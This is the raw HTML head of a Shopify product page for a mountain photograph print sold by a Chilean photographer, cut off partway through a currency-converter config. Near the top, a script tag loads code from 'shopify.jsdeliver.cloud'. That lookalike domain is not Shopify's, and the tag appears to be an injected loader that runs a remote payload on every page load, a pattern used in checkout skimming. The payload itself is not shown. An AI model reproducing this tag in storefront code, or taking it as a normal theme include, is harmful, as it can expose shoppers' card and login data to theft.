

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://franciscobt.com/products/cumbre-cerro-el-plomo-2
body_size: 60771
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "franciscoboetscht.myshopify.com";


KiwiSizing.data = {
  collections: "187279802427,162819047483,309355151521,303232909473",
  tags: "Andes,andinismo,chile,cyber40,lomasvendido,montaña,PLOMO,print",
  product: "7125290025121",
  vendor: "franciscoboetscht",
  type: "",
  title: "Cumbre Cerro el Plomo",
  images: ["\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815","\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064B.jpg?v=1636724824"],
  options: [{"name":"Tamaño","position":1,"values":["21x30","30x40","40x60","60x90","80x120","100x150"]}],
  variants: [{"id":41222295486625,"title":"21x30","option1":"21x30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 21x30","public_title":"21x30","options":["21x30"],"price":2500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295519393,"title":"30x40","option1":"30x40","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 30x40","public_title":"30x40","options":["30x40"],"price":5000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295552161,"title":"40x60","option1":"40x60","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 40x60","public_title":"40x60","options":["40x60"],"price":10000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295584929,"title":"60x90","option1":"60x90","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 60x90","public_title":"60x90","options":["60x90"],"price":22500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295617697,"title":"80x120","option1":"80x120","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 80x120","public_title":"80x120","options":["80x120"],"price":40000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295650465,"title":"100x150","option1":"100x150","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 100x150","public_title":"100x150","options":["100x150"],"price":62500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://franciscobt.com/products/cumbre-cerro-el-plomo-2">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography-01_copy.png?crop=center&height=32&v=1658845080&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cumbre Cerro el Plomo
 &ndash; franciscoboetscht</title>

    
      <meta name="description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm.">
    

    

<meta property="og:site_name" content="franciscoboetscht">
<meta property="og:url" content="https://franciscobt.com/products/cumbre-cerro-el-plomo-2">
<meta property="og:title" content="Cumbre Cerro el Plomo">
<meta property="og:type" content="product">
<meta property="og:description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm."><meta property="og:image" content="http://franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815">
  <meta property="og:image:secure_url" content="https://franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815">
  <meta property="og:image:width" content="2500">
  <meta property="og:image:height" content="1667"><meta property="og:price:amount" content="25,000">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cumbre Cerro el Plomo">
<meta name="twitter:description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm.">


    <script src="//franciscobt.com/cdn/shop/t/10/assets/constants.js?v=165488195745554878101742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/pubsub.js?v=2921868252632587581742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/global.js?v=133650866124046141791742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/jquery.js?v=39628375719901859641742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/slick.min.js?v=169510929036442686281742980944" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29749149755/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://franciscobt.com/products/cumbre-cerro-el-plomo-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"424f54b9a80341efbf1bc123d3cf82f0","betas":["rich-media-storefront-analytics"],"domain":"franciscobt.com","predictiveSearch":true,"shopId":29749149755,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "franciscoboetscht.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"centeniall-shrine-1-7-0","id":138257039521,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "franciscobt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-9106100716073f3401efbd05f56e5ed2.js?shop=franciscoboetscht.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29749149755,"offset":-10800,"reqid":"24a6953f-eac9-4d17-8efe-dae1b3463403-1768663467","pageurl":"franciscobt.com\/products\/cumbre-cerro-el-plomo-2","u":"35c2038d220a","p":"product","rtyp":"product","rid":7125290025121};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//franciscobt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://franciscobt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//franciscobt.com/cdn/shop/t/10/compiled_assets/scripts.js?v=2487"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_n4.35355e4a0c27c9bc94d9af3f9bcb586d8229277a.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_n7.c8c44d0404947d89610714223e630c4cbe005587.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_n7.4cbcffea6175d46b4d67e9408244a5b38c2ac568.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_i4.c0a1ea800bab5884ab82e4eb25a6bd25121bd08c.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_i4.a6c39b1b31d876de7f99b3646461aa87120de6ed.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_i7.34eedbf231efa20bd065d55f6f71485730632c7b.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_i7.2b4df846821493e68344d0b0212997d071bf38b7.woff") format("woff");
}


        :root {
          --font-body-family: Muli, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Garamond, Baskerville, Caslon, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 85, 85, 85;
        --color-base-accent-2: 46, 42, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #555555;
        --gradient-base-accent-2: #2e2a39;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.15;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 0px;
        --inputs-small-radius: 0.0px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//franciscobt.com/cdn/shop/t/10/assets/base.css?v=165805834246575472341742980943" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//franciscobt.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//franciscobt.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821742980944"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound 